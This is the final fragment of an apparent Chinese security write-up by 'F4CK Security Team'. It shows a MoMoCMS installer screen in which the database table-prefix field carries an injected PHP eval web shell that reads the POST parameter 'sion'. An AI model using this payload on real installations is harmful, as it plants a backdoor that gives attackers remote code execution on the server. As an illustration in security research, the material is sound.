 localhost
*数据库名:
momocms
*数据库用户名:
root
数据库密码:
*数据表前缀:
dbprefix=sb_';@eval ($_POST[sion]);$sion='
*管理员帐号:
admin
*管理员密码:
•••••
*网站首页地址(带上HTTP://):
http://localhost
创建安装
F4CK
Security Team
图 2-3-6
（全文完）责任编辑：静默